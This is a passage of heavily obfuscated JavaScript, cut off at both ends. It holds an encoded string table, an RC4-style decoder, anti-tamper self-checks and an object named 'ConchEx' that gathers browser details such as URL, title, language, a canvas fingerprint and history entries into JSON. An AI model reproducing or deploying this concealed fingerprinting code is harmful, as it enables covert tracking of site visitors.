CHTTCvg==','VBTDlk0G','wp/Du8Olw5x9','FsO2wo5hOw==','w7rCgxvDqQc=','wpTDjsOlw7F6','DsOXw4wuCQ==','w4oUwobCpMK/','w5TCgcKYd2Q=','w7cFFlwM','wqHCvlVlZg==','EXPCtsOsYsOBLV0=','wrx7w79Hw64=','FcOOw54GPA==','wrXDhMO5w5hO','w50oS8KLwoHCgsOlGw==','VMONw64yHA==','fGTCncKhBQ==','w6wiwrDCt8KH','wp3DrcO6C8O1bA==','w5UHbcKZwrU=','w40MwqDCu8Oj','wolFwoLCo1g=','w4/DqsK4Aws=','UUxMMXA=','BjBibsKM','IwgzX8KJ','BsOsO8Ocw5c=','w7rDv8OfaMKL','wrR2wobCmV9ARsOQwrvCm8Kc','c0w/w6t/','E8ONLsO2w7cXCsOqfMOVwoY=','w6TCsQzDtys=','YB/DhH8n','w77Cl8KRUFUBKAUTRSk=','wpvCoXLDmEc=','woTClTbCviE=','wr/DsMObHsOv','MW9UwqASw6DCksO0dms6','w4kDwpHCr8OK','BBITasKz','Qwhiw4XDmA==','w6lrwqfClUTCpw==','A37DrwBr','w6/CrUEnw7o=','wpDDuMOkCcOvYA==','LG/CiTrDrg==','w7TCpMK/R3s=','SAVXw4jDmcOGw7I=','UwlQ','w47CswzDnw==','MgFudMKJ','wpXClkDDkA==','w5gJwrXCmMOc','w63ChsKITQ==','wqROfw5i','YRhQw44=','wqjDmsOAI8Or','DjjCuMO3w6vDjGHChiU=','w4QiwpDDpcOAwpzCpMK0ew==','Q8KEfMO2w78aBMKfL8KD','VzbDtMOmw6fDmzfCnj3CtQ==','dsOlCRrDlA==','YzZRw63Dgg==','w5xJwoXCrEc=','wpXCgC8NUA==','dsOswpJ9NMOewqTDqA==','w6jCm8KPT08FEg==','w43CqxfDjis=','wqXCsx7CkD4=','bcObw6g9Ag==','ThvDsnodRMK5','wrnCmGAww5o=','w4LCtcK2UFM=','a0jCvsK2AA==','McOCTQ==','fFrCsw==','RXIc','w6zCqBfDhild','JsONKg==','wp5fRTzCqw==','Q8KWdU7Ckw==','ThXDoGs0','wpDDg0vDrsKY','wpbClwsBXcOG','wqnCmRzCnQ8=','AzoyQA==','U8Ktw5TCt3U=','w7vDh8KdRMOf','w5nCjcK7w5rCiw==','KFl6woYD','woxQw7dGw5U=','wpXDjMOgw44=','w70JS8KuwoQ=','wqfCuz/CnS8=','eFMcw7xV','ajtQw5LDvg==','EHvCtcO+','cEDCn8KCPQ==','wpnChkDDplk=','VcO5w546Lg==','cgLDkkIH','Sk4gw69Y','wqnDnXTDtsK5','wrvCtH/Dlmw=','wp48KSnCtg==','bMKTW3fCvA==','HcOQwpjCoQc=','wqx1w4QywpM=','dsKIw47ChQ==','w4DCq0Adw7o=','D1DChcOZw4o=','OMO4CsOzw4M=','w4LDp8K8BQ==','AH7CsQ==','w5TDpMK1SA==','aMKIw5HClA==','ekDDtMO2XA==','G3vCu8Oz','w7YHE2M=','wr18w7A=','w4DDr8K/Cw==','w7zCk8KOSw==','w44OHFYZ','CE/CjBzDuA==','w5zCiMKsw5DCtA==','wqrDpljDmMK+','wpXDrMOHHMOR','TwPDjHw4','aMO4w4AEEQ==','DQ4YZsKS','A8OfGMOuw7o=','W1bCgcK2BQ==','w6tcwrrCmVM=','wqPDtl7DuMKl','w4zDjMOcccKZ','J8KTVMOtcg==','w64/woXCrMKJ','XMOrNS3DoQ==','wprCkHt4XA==','wrDCjU5cSQ==','w75HwqvCsWQ=','BcOFMcOAw7A=','wpd7w6NKw74=','HsOWwrDCviY=','wr3Dg0PDlsKX','w57Dn8OxQ8Kn','VyfDlmoe','GsOZwp7CugQ=','dsKew6XChGM=','wqhEehtQ','w7vDusOZwoEL','Hm3CoMOEXw==','c1Mj','wqVhw6Unwp4=','wpLDgMOiw6NF','McK5VMOpf8Ks','dRfDtQ==','wp9tw71Cw60=','IjooWw==','MErDiAZe','HCM4ScKi','cMK+WELCrw==','G8OQN8O7w7A=','wptYXzVj','wrZfQj/CnA==','OXJQwq4C','w6IeF2cm','w63Cg2s+w4Q=','w6LDo8KrScOR','UEvCtcKwIw==','F8OJwrFmJA==','NlpAwrs9','w43Cr1cIw5o=','Fw4GTMKo','w6PCrhXDhDQ=','wphRw7Z7wrI=','w7vDlMOgwpM6','K8OXw7cuKA==','RWsRw5VX','wqLCtlvDjH0=','E8OXwq7CuQI=','wpBHwpnCm0g=','w4spwq3CpMKM','Fy0mWcKl','w6F2wqPCm1Q=','IsOnwpNzJQ==','w77CgSjDqCU=','wohSw4JYwr4=','RsOeEyrDig==','wqPDtmzDmsKP','w6bDqMOnwpMM','w6LDqsOlecK+','IMODw4Y2Mg==','w6LCk8KRWg==','woBueABy','KMO2wpk=','BWTDqhNf','wpbCmwsN','f8KWSFfCkA==','CsOMw4Qo','fcKEfVTCmQ==','wp/Ch2LDmko=','M8O6wqxqAg==','LMO/GsO9w7E=','TMOew4kRPA==','w7PCqsKKw43Cow==','wr3DoXTDq8Km','wqw2Ay3Clg==','GX3CvTzDmA==','BEnCnibDow==','w7EbwrHCj8OT','b8Oow6AT','w5o0wqTCl8Ka','wpTCnU52dw==','cAVH','w7QswqHCt8KK','NEPCt8O3w64=','ZGbDlcO0','wrhFw6pUw6U=','wpjDiMOkw6Fz','wovDjMO/w58=','wqPCl3LDm2o=','UMOQDinDi8OU','wpV2woI=','Im/CvMONXw==','JcOJJ8Op','w5QlXMK8woLCkcOv','U3TCvcOBbcOIAUZSN8K7w5d2woE=','w49DWTpmAMO7wpzDqsKTWAzDnClWC2rCqQ==','wpPCoxHDm2BbwpzCsncAZcOMw55+wprCiUTCn8KTw5caG35REMKcw7MNwoMZwqvCr8KG5bSq5rmY56u+6KSt556K6Ky15b+1wokjK8KON8Of','w7gVwoXCqMKETQ==','wrDCh1g=','w5PCmcKCw6XChQ==','wp9/wpPCoVI=','B0PDrTFT','wohdw5AgwoM=','B0vCixjDjQ==','wrDDq8OQD8OR','GGPCv8OD','wpNsw4DDvcOo','M2omIS9qb8Oyw6o=','F3bCucO1w60=','woNfw44x','w4TCngbDnjrCtXxUwp0=','w7xbGiLDiMOUwrhyw68=','wrXDo8OaIcKcacO2ecK7EMKZEm/DlE1UX8KiKcODV8O/w4rCqsOEeiB0RcOSG8O9woYb','VzrCosO/w7LDhSbCgSU=','YV08fcKoK13CkWQcwpDDmHPDh8Kcwo8iwoxXw4hfwq5MQ8OxUcOMwp4dDsOHw79cH39Ew43CosKGwpgGFMKOCMOGwqtgMiXCqAnDuhrClgMESQ==','w6Q3wq0cw4/DogRxA2vCtSg8w4LDgWzDpHZYJidLw5HDiRPDhATDuz4OUD0qw4DDuxxJ6KSY55606Iep','L8KQEjLDg8Ofwo1EMsOoJDHDhFo9w6nDs8KeKcOKHEvDs8KNwqLCtkUhw4/Dj8KGw44regMbHcOrw4lkZC4bbAvCnWc4w77DqSTDlHwtwq/CnxzCmzbCpMOzOTxtLMKd','w6U7w6Ijw6dEFWhEa8OrwqBxw79GJztmbg==','ZFHDjglbJMOpw5MOw7LCigI6wp8sb8KNw5BKAA==','DWTDm8KHOMKmwoVnw58KwpB0G8KHHsKFwqNSEsKJw5dxw7YewoAOCDUQW0TClFrCjXjDmDoKdcOSFcKOwr/ChQLCmklRAsKwRsKgwp3DqsKiwoF0BcOGwrrCvTEnw5NGwrllOUoeCSA8c8KRwqNyw4DCn8OVVcKCI10hf1vDlHDDtcOnwrrCp8OLwqojwp0KwpxaPOa6gOepmsOTZMO6wpQ=','wq7DrsOewoUuIk3Cq2xeUMOJwr3Csg==','w4htw53Du8OdwprDvsO6eXnDm2zClQ==','wrXCpkLDhmc=','w4zDrsKwVMO6','woLCtQfCjDogwoY=','aMKtw7LCl2c=','w7MdwqrCl8OG','wprCh0zDlljCoCpEw4fCncOC','w73DoMKFASQ=','LWVdwqoww7zCocO9','bglcw4jDpcOdw6nCiMKvwpnDiw==','w5/CpgrDiC5Mwr7CvGAW','w43CicK3w4bCoQ==','FsK/SMOyesKoQA==','OMOFJsOAw7E=','w6sSB2ol','woVJRSRpCcOd','wpbDmMOuw6dO','w5EtOkkD','wqbCtEN+aw==','MwJyfMKvKTPCnWwY','w7Y2eMKSwoE=','HMK5X8OnQsKwScOL','w5zDtMK0FgnDvhspA8Obw57DjFcXw48=','w47Cj8Krw5zCrcKMZ8KJw6kgI8KMwrDDh8KO','wojDmcO0w4dT','w7PCknEvw47ClTc=','w6IXwpLCmcKK','e3vDgsOzQQ==','wo8FIy3Cg8KYLw==','bRlHw7DDjg==','wo4NMzU=','ScKkVk7Cgg==','BG/CkMOMVA==','fl3Ds8OJRQ==','eXvDl8Ozdg==','HgE9esKG','w7XDl8OdwrkP','w4vCssKvw5/CjA==','w6NUwqbCqHA=','GV3Ck8OFw74=','w5TDisKecMOr','O2BzwqEy','wrRNYTDCrA==','w7Yswo/Cq8Kq','PGXCq8OrbA==','UMKWc1fCsA==','wqTDpWvDlcKH','wopHw7hDw6o=','JWXCgMOlaA==','d8OwGynDjA==','w4oJwonCi8Kc','GFPCtMOhVA==','J0VDwqQK','wpDCiFrDi34=','f8OpMjrDoA==','w4/DpcK9c8OJ','wqHCvG10RQ==','K29QwqgMw7E=','w5PDu8OqTMKc','wpLCmCbCpDc=','wq0/GTHCpg==','XkvDi8Ovfg==','wpV+w57DvMOd','w6bDnsOkwrI6','csORw4ciEA==','wrIOPjTCvg==','XknDtMOTQQ==','wrnCoUFwa8Kb','woB2w7x0woo=','wp0cIRTCow==','wrx7w7RPw5E=','w7zCvMKaw73CkA==','w4IswpLCqcOm','wr7DnMOeOcOP','w4fCnxzDiQo=','w4bDqMKFGS4=','w7rDtsO5e8Kz','w43ChMKEw5DCiA==','EWbCkcOXag==','wpjCi1rDiQ==','OzRZV8KZ','D8OJM8O/','wpzCnSfCpQQ=','woRTaS/Cqw==','w6lNwoHCjX8=','w64MwqvCmw==','UW3DrMO0Ug==','w7cPf8KLwpg=','w6rDpMO1wrMO','w47Cj8Krw5rCocKNdg==','dMOUKSXDmg==','wpVVwpPCoFg=','wqbCp2VbaA==','w63CgsKMWk0A','dwRCw6zDrA==','w6wePGUa','fcOaGTY=','BSgi','b0VjCVw=','WHtuB3k=','N0R3wp4D','dBRmw5/DrA==','w6PDqMOJwp8=','woXCrwc=','wqhAwoPCoXw=','woxVVRh9','YGlWwqEHw63CjsOwfms9w79yw7M=','w4jCjl3CgmjCpSlbw53DjsKHKFvCucKTHnIRL8KIwq1wwqwMRyrDuGzCuMOhdUDDulPDhMKWNHnCnsKOw7JgwpQfw6l+w65rW8OraXDCheaYh+aVmOilrOecluisuOW9vhLCl8KpDMOEAsOrwqXDmRbDk2A/wpPDqyVOwoXDkBDDpC8Cw7Zkw5vDqxwow5pmZ0PCgjvClSLCkBfCmMO8KcOOw4sJw6Aow4lzOB/CgBECBH3DocOAw6/CuiV1w5XChXLCkncywqfChUTnmrrlv6HmnITnnrXmmIPlp7oef8O1wqkgA8Oww4LDo8O+T1fCoA==','wrYOElkoVMOOdcKAw4lp','wolRw5Q1w5fDt1R2w7w=','w58bwp7CosOARMOaw6XDmA==','wqzDsk7Dg8OjwrTDmcK3','OkbCmi3CjMOowpBVeA==','JmzDlMOxUEPDhQRHdHzDmFlSw5XDk8Kk','wqTCo0XDlVg=','wq5GZjLCrw==','wqTChzYjwpPCiH41wq8=','LF9gwoIT','wqrCjDbCnjk=','w6rDo8OaYsKU','w6bDoFXDkMK6wpvDksKgdw==','PMO+w5MJBQ==','wo/Dq8OEDcOC','wqh0w7BI','RhVNw7HDgA==','NEPCscOQw5U=','w7pCwo/CtFc=','w5jCkMKWcns=','wrB9w4PDjMOE','wq7DkU/DtsK/','wozDnMO4w7lx','woBqwp/CuEg=','AE3CgcOZSQ==','W0HDocOGag==','woPDg8Oqw456','w5bDr8K0U8Oa','EWfCosOKYMOE','J0J0wqYi'];(function(_0x3eae6a,_0x1855a6,_0x2a20be){var _0x5f2e79=function(_0x25995e,_0x1499d7,_0x311811,_0x3755e2){_0x1499d7=_0x1499d7>>0x8;if(_0x1499d7<_0x25995e){while(--_0x25995e){_0x3755e2=_0x3eae6a['shift']();if(_0x1499d7===_0x25995e){_0x1499d7=_0x3755e2;_0x311811=_0x3eae6a['shift']();}else if(_0x311811['replace'](/[StCInrSepDyHCRt=]/g,'')===_0x1499d7){_0x3eae6a['push'](_0x3755e2);}}_0x3eae6a['push'](_0x3eae6a['shift']());}return 0x22e83;};var _0x589afc=function(){var _0x2a4a2c={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x263e70,_0x44129d,_0x489d85,_0x46a79f){_0x46a79f=_0x46a79f||{};var _0x3f2516=_0x44129d+'='+_0x489d85;var _0x44e485=0x0;for(var _0x44e485=0x0,_0x1b8bfe=_0x263e70['length'];_0x44e485<_0x1b8bfe;_0x44e485++){var _0x34ea33=_0x263e70[_0x44e485];_0x3f2516+=';\x20'+_0x34ea33;var _0x24f64f=_0x263e70[_0x34ea33];_0x263e70['push'](_0x24f64f);_0x1b8bfe=_0x263e70['length'];if(_0x24f64f!==!![]){_0x3f2516+='='+_0x24f64f;}}_0x46a79f['cookie']=_0x3f2516;},'removeCookie':function(){return'dev';},'getCookie':function(_0x274e08,_0x539f5e){_0x274e08=_0x274e08||function(_0x143615){return _0x143615;};var _0x1eed51=_0x274e08(new RegExp('(?:^|;\x20)'+_0x539f5e['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x35eb3d=function(_0xa06cc8,_0xb2d803,_0x17af5c){_0xa06cc8(++_0xb2d803,_0x17af5c);};_0x35eb3d(_0x5f2e79,_0x1855a6,_0x2a20be);return _0x1eed51?decodeURIComponent(_0x1eed51[0x1]):undefined;}};var _0x52af90=function(){var _0x2fc6be=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2fc6be['test'](_0x2a4a2c['removeCookie']['toString']());};_0x2a4a2c['updateCookie']=_0x52af90;var _0x993a79='';var _0xc01e69=_0x2a4a2c['updateCookie']();if(!_0xc01e69){_0x2a4a2c['setCookie'](['*'],'counter',0x1);}else if(_0xc01e69){_0x993a79=_0x2a4a2c['getCookie'](null,'counter');}else{_0x2a4a2c['removeCookie']();}};_0x589afc();}(_0xc2ac,0xc3,0xc300));var _0x1940=function(_0x586c0c,_0x1d6f5f){_0x586c0c=~~'0x'['concat'](_0x586c0c);var _0x6c48b4=_0xc2ac[_0x586c0c];if(_0x1940['POBNjT']===undefined){(function(){var _0x4bfe9f=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x27774f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4bfe9f['atob']||(_0x4bfe9f['atob']=function(_0x1d3468){var _0x2d9bf8=String(_0x1d3468)['replace'](/=+$/,'');for(var _0x214493=0x0,_0x1f8840,_0xfb23b0,_0x9d52e1=0x0,_0x415573='';_0xfb23b0=_0x2d9bf8['charAt'](_0x9d52e1++);~_0xfb23b0&&(_0x1f8840=_0x214493%0x4?_0x1f8840*0x40+_0xfb23b0:_0xfb23b0,_0x214493++%0x4)?_0x415573+=String['fromCharCode'](0xff&_0x1f8840>>(-0x2*_0x214493&0x6)):0x0){_0xfb23b0=_0x27774f['indexOf'](_0xfb23b0);}return _0x415573;});}());var _0x238b36=function(_0x4692b2,_0x1d6f5f){var _0x1b7da2=[],_0x3ede09=0x0,_0x53c95e,_0x33c89f='',_0x444f81='';_0x4692b2=atob(_0x4692b2);for(var _0x197d25=0x0,_0x83da28=_0x4692b2['length'];_0x197d25<_0x83da28;_0x197d25++){_0x444f81+='%'+('00'+_0x4692b2['charCodeAt'](_0x197d25)['toString'](0x10))['slice'](-0x2);}_0x4692b2=decodeURIComponent(_0x444f81);for(var _0x3cb777=0x0;_0x3cb777<0x100;_0x3cb777++){_0x1b7da2[_0x3cb777]=_0x3cb777;}for(_0x3cb777=0x0;_0x3cb777<0x100;_0x3cb777++){_0x3ede09=(_0x3ede09+_0x1b7da2[_0x3cb777]+_0x1d6f5f['charCodeAt'](_0x3cb777%_0x1d6f5f['length']))%0x100;_0x53c95e=_0x1b7da2[_0x3cb777];_0x1b7da2[_0x3cb777]=_0x1b7da2[_0x3ede09];_0x1b7da2[_0x3ede09]=_0x53c95e;}_0x3cb777=0x0;_0x3ede09=0x0;for(var _0x5e38f3=0x0;_0x5e38f3<_0x4692b2['length'];_0x5e38f3++){_0x3cb777=(_0x3cb777+0x1)%0x100;_0x3ede09=(_0x3ede09+_0x1b7da2[_0x3cb777])%0x100;_0x53c95e=_0x1b7da2[_0x3cb777];_0x1b7da2[_0x3cb777]=_0x1b7da2[_0x3ede09];_0x1b7da2[_0x3ede09]=_0x53c95e;_0x33c89f+=String['fromCharCode'](_0x4692b2['charCodeAt'](_0x5e38f3)^_0x1b7da2[(_0x1b7da2[_0x3cb777]+_0x1b7da2[_0x3ede09])%0x100]);}return _0x33c89f;};_0x1940['ZGRujs']=_0x238b36;_0x1940['KCccoI']={};_0x1940['POBNjT']=!![];}var _0x72a70e=_0x1940['KCccoI'][_0x586c0c];if(_0x72a70e===undefined){if(_0x1940['coRrwB']===undefined){var _0x18e4fe=function(_0x4eca12){this['SbdjDc']=_0x4eca12;this['JEEUdt']=[0x1,0x0,0x0];this['lFJDMR']=function(){return'newState';};this['fwnsWf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['sqfEJL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x18e4fe['prototype']['UAIgdK']=function(){var _0x5f429c=new RegExp(this['fwnsWf']+this['sqfEJL']);var _0xbe4afd=_0x5f429c['test'](this['lFJDMR']['toString']())?--this['JEEUdt'][0x1]:--this['JEEUdt'][0x0];return this['jAYvcL'](_0xbe4afd);};_0x18e4fe['prototype']['jAYvcL']=function(_0x393220){if(!Boolean(~_0x393220)){return _0x393220;}return this['uXBNCv'](this['SbdjDc']);};_0x18e4fe['prototype']['uXBNCv']=function(_0x195955){for(var _0x487b72=0x0,_0x1099fd=this['JEEUdt']['length'];_0x487b72<_0x1099fd;_0x487b72++){this['JEEUdt']['push'](Math['round'](Math['random']()));_0x1099fd=this['JEEUdt']['length'];}return _0x195955(this['JEEUdt'][0x0]);};new _0x18e4fe(_0x1940)['UAIgdK']();_0x1940['coRrwB']=!![];}_0x6c48b4=_0x1940['ZGRujs'](_0x6c48b4,_0x1d6f5f);_0x1940['KCccoI'][_0x586c0c]=_0x6c48b4;}else{_0x6c48b4=_0x72a70e;}return _0x6c48b4;};var ConchEx={'Browser':{'url':document[_0x1940('0','sIId')],'domain':document[_0x1940('1','Yw6d')],'title':document[_0x1940('2','SI3P')],'urlpath':document[_0x1940('3','mo0h')][_0x1940('4','i3ch')],'language':(navigator[_0x1940('5','5(3]')]||navigator[_0x1940('6','*GtS')])[_0x1940('7','f7bZ')](),'canvas':function(){var _0x58e681=function(){var _0x5132da=!![];return function(_0x30a525,_0x2bbe51){var _0x4e5626=_0x5132da?function(){if(_0x2bbe51){var _0x47e0e9=_0x2bbe51['apply'](_0x30a525,arguments);_0x2bbe51=null;return _0x47e0e9;}}:function(){};_0x5132da=![];return _0x4e5626;};}();var _0x236cae=_0x58e681(this,function(){var _0x191e7e=function(){return'\x64\x65\x76';},_0x2e93e6=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x57f202=function(){var _0x4edd97=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4edd97['\x74\x65\x73\x74'](_0x191e7e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x17bd48=function(){var _0x111522=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x111522['\x74\x65\x73\x74'](_0x2e93e6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x36e46e=function(_0x155bd6){var _0xe98e51=~-0x1>>0x1+0xff%0x0;if(_0x155bd6['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xe98e51)){_0x204145(_0x155bd6);}};var _0x204145=function(_0x4aa716){var _0x32768f=~-0x4>>0x1+0xff%0x0;if(_0x4aa716['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x32768f){_0x36e46e(_0x4aa716);}};if(!_0x57f202()){if(!_0x17bd48()){_0x36e46e('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x36e46e('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x36e46e('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x236cae();var _0x2fa131={'DEmBT':function(_0x215dc3,_0x4ae27e){return _0x215dc3(_0x4ae27e);},'kGbIW':_0x1940('8','f7bZ'),'AjQph':_0x1940('9','QNcx'),'RJfJd':_0x1940('a','7h2z'),'riEhG':function(_0x4c22d8,_0x15aa59){return _0x4c22d8!==_0x15aa59;},'LhknQ':_0x1940('b','#]Z$'),'kSdxj':_0x1940('c','Awqn'),'IanZk':_0x1940('d','yG2j'),'YMZGu':_0x1940('e','QNcx'),'geXZS':_0x1940('f','J8dC'),'PVLaS':function(_0x23d685,_0x1e7c12){return _0x23d685+_0x1e7c12;},'KmKRK':_0x1940('10','F7hy'),'CpEvv':function(_0x575e4b,_0x1c99ec){return _0x575e4b+_0x1c99ec;},'eoVrA':_0x1940('11','J8dC'),'DoYNc':function(_0x3e7065,_0x50dbf6){return _0x3e7065(_0x50dbf6);},'bSOWL':function(_0x35176a){return _0x35176a();},'ZBwnT':function(_0x3e1a4d,_0x33aebd,_0x36baa3){return _0x3e1a4d(_0x33aebd,_0x36baa3);},'EVbtm':_0x1940('12','[YR]'),'tanFv':function(_0x15e402,_0x2db0f2){return _0x15e402-_0x2db0f2;},'CXkIl':_0x1940('13','OK^@'),'kwyon':_0x1940('14','5(3]'),'KoNJi':_0x1940('15','I5fB'),'sFRAM':_0x1940('16','2)Qb'),'ZFnDE':_0x1940('17','i3ch'),'OyRYL':function(_0x3edd7c,_0x3d141b){return _0x3edd7c===_0x3d141b;},'SstkV':_0x1940('18','@W&o'),'NdSiD':function(_0x24d05f,_0x5723e8){return _0x24d05f!==_0x5723e8;},'awLaq':_0x1940('19','MplC'),'QPtbj':_0x1940('1a','mo0h'),'FWMjy':_0x1940('1b','[S@f'),'kNNyr':_0x1940('1c','B(gB'),'IDpOf':_0x1940('1d','R&BL'),'PjTmi':_0x1940('1e','yG2j'),'RdUDv':function(_0x4213a1,_0x412d84){return _0x4213a1===_0x412d84;},'MuSTo':_0x1940('1f','Y!ip'),'SRfrX':_0x1940('20','A&o0'),'rWDti':_0x1940('21','QNcx'),'aHtEg':function(_0xcf0ee6,_0x145507,_0x4118cb){return _0xcf0ee6(_0x145507,_0x4118cb);},'ChDsi':_0x1940('22','J8dC')};var _0x4b1f07=function(){var _0x12a5c1={'ksTsS':function(_0x3e535f,_0x391b95){return _0x2fa131[_0x1940('23','I5fB')](_0x3e535f,_0x391b95);},'QEMdf':_0x2fa131[_0x1940('24','phhP')],'NlKfs':_0x2fa131[_0x1940('25','6l$w')],'QAtZu':_0x2fa131[_0x1940('26','wts3')]};if(_0x2fa131[_0x1940('27','sIId')](_0x2fa131[_0x1940('28','F7hy')],_0x2fa131[_0x1940('29','UhRk')])){var _0x1bcee2=!![];return function(_0x39013d,_0xb63055){var _0x194354=_0x1bcee2?function(){if(_0xb63055){var _0x387c80=_0xb63055[_0x1940('2a','J8dC')](_0x39013d,arguments);_0xb63055=null;return _0x387c80;}}:function(){};_0x1bcee2=![];return _0x194354;};}else{_0x12a5c1[_0x1940('2b','wts3')]($,_0x12a5c1[_0x1940('2c','&lAg')])['eq'](i)[_0x1940('2d','F7hy')]()[_0x1940('2e','mo0h')](_0x12a5c1[_0x1940('2f','A&o0')],_0x12a5c1[_0x1940('30','vQ3J')]);}}();(function(){_0x2fa131[_0x1940('31','SI3P')](_0x4b1f07,this,function(){var _0x998331=new RegExp(_0x2fa131[_0x1940('32','B)cr')]);var _0x402e85=new RegExp(_0x2fa131[_0x1940('33','MplC')],'i');var _0x1bd57a=_0x2fa131[_0x1940('34','[S@f')](_0x1fd3dd,_0x2fa131[_0x1940('35','Awqn')]);if(!_0x998331[_0x1940('36','wts3')](_0x2fa131[_0x1940('37','mo0h')](_0x1bd57a,_0x2fa131[_0x1940('38','MplC')]))||!_0x402e85[_0x1940('39','R&BL')](_0x2fa131[_0x1940('3a','S2tN')](_0x1bd57a,_0x2fa131[_0x1940('3b','SVEu')]))){_0x2fa131[_0x1940('3c','sIId')](_0x1bd57a,'0');}else{_0x2fa131[_0x1940('3d','SVEu')](_0x1fd3dd);}})();}());var _0x2213ab=function(){var _0x3b5a88={'JBGac':function(_0x260b0c,_0x4534fb){return _0x2fa131[_0x1940('3e','@W&o')](_0x260b0c,_0x4534fb);},'qrMMK':function(_0x477059,_0x23a64a){return _0x2fa131[_0x1940('3f','#]Z$')](_0x477059,_0x23a64a);},'yNXFK':function(_0x3cdd7a,_0x4d5f82){return _0x2fa131[_0x1940('40','*GtS')](_0x3cdd7a,_0x4d5f82);},'rVGxi':function(_0x54ce2f,_0x281fe3){return _0x2fa131[_0x1940('41','phhP')](_0x54ce2f,_0x281fe3);},'FMMYX':function(_0x39594a,_0x217e0c){return _0x2fa131[_0x1940('42','edbu')](_0x39594a,_0x217e0c);},'GhViw':_0x2fa131[_0x1940('43','vQ3J')],'kclAt':function(_0x50a765,_0x41e3ce){return _0x2fa131[_0x1940('44','UhRk')](_0x50a765,_0x41e3ce);},'dGgGS':_0x2fa131[_0x1940('45',')G%e')],'gbqOg':_0x2fa131[_0x1940('46','O1MI')],'TAJvM':function(_0x562d74,_0x2f6590){return _0x2fa131[_0x1940('47','R&BL')](_0x562d74,_0x2f6590);},'mRfBo':_0x2fa131[_0x1940('48','J8dC')],'ddPwe':function(_0x1fc350,_0x1e847c){return _0x2fa131[_0x1940('49','yz@P')](_0x1fc350,_0x1e847c);},'gbwll':_0x2fa131[_0x1940('4a','Yw6d')],'YsIfQ':_0x2fa131[_0x1940('4b',']C[n')],'bRkCe':function(_0x4e2e52,_0x35f4b7){return _0x2fa131[_0x1940('4c','[S@f')](_0x4e2e52,_0x35f4b7);},'OONtb':_0x2fa131[_0x1940('4d','5(3]')],'InwTb':function(_0x1d83fb,_0x3293ac){return _0x2fa131[_0x1940('4e','R&BL')](_0x1d83fb,_0x3293ac);},'sPRNY':_0x2fa131[_0x1940('4f','phhP')],'XzXvQ':function(_0x4db96e,_0x416785){return _0x2fa131[_0x1940('50','B)cr')](_0x4db96e,_0x416785);},'ndXCr':_0x2fa131[_0x1940('51','*GtS')]};var _0x52a9f1=!![];return function(_0x5b5b21,_0x2240a3){if(_0x3b5a88[_0x1940('52','H3$p')](_0x3b5a88[_0x1940('53','B)cr')],_0x3b5a88[_0x1940('54','O1MI')])){json+=_0x3b5a88[_0x1940('55','mo0h')](_0x3b5a88[_0x1940('56','*GtS')](_0x3b5a88[_0x1940('57','$F*6')](_0x3b5a88[_0x1940('58','5(3]')](_0x3b5a88[_0x1940('59','S(!f')](_0x3b5a88[_0x1940('5a','@W&o')](_0x3b5a88[_0x1940('5b','%RU*')](_0x3b5a88[_0x1940('5c','A&o0')](_0x3b5a88[_0x1940('5d','edbu')],history[_0x3b5a88[_0x1940('5e','phhP')](len,0x1)][_0x1940('5f','B)cr')]),_0x3b5a88[_0x1940('60','6l$w')]),history[_0x3b5a88[_0x1940('61','[S@f')](len,0x1)][_0x1940('62','A&o0')]),_0x3b5a88[_0x1940('63','#]Z$')]),history[_0x3b5a88[_0x1940('64','QNcx')](len,0x1)][_0x1940('65','mo0h')]),_0x3b5a88[_0x1940('66','vQ3J')]),history[_0x3b5a88[_0x1940('67','J8dC')](len,0x1)][_0x1940('68','R&BL')]),_0x3b5a88[_0x1940('69','A&o0')]);}else{var _0x3e27ff=_0x52a9f1?function(){var _0x6d8990={'iYOak':_0x3b5a88[_0x1940('6a','Yw6d')]};if(_0x3b5a88[_0x1940('6b','f7bZ')](_0x3b5a88[_0x1940('6c',')G%e')],_0x3b5a88[_0x1940('6d','Y!ip')])){if(_0x2240a3){if(_0x3b5a88[_0x1940('6e','I5fB')](_0x3b5a88[_0x1940('6f','6l$w')],_0x3b5a88[_0x1940('70',']C[n')])){var _0x281f66;if(days){_0x281f66=days;}else{_0x281f66='';}$[_0x1940('71','2)Qb')](name,value,{'expires':_0x281f66,'path':'/'});}else{var _0x38f765=_0x2240a3[_0x1940('72','f7bZ')](_0x5b5b21,arguments);_0x2240a3=null;return _0x38f765;}}}else{var _0x230a20=_0x6d8990[_0x1940('73','Yw6d')][_0x1940('74','i3ch')]('|'),_0x267cc4=0x0;while(!![]){switch(_0x230a20[_0x267cc4++]){case'0':_0x2eeb48[_0x1940('75','I5fB')]=func;continue;case'1':_0x2eeb48[_0x1940('76','wts3')]=func;continue;case'2':_0x2eeb48[_0x1940('77','7h2z')]=func;continue;case'3':_0x2eeb48[_0x1940('78','A&o0')]=func;continue;case'4':var _0x2eeb48={};continue;case'5':_0x2eeb48[_0x1940('79','sIId')]=func;continue;case'6':return _0x2eeb48;case'7':_0x2eeb48[_0x1940('7a','5(3]')]=func;continue;case'8':_0x2eeb48[_0x1940('7b','SI3P')]=func;continue;}break;}}}:function(){};_0x52a9f1=![];return _0x3e27ff;}};}();var 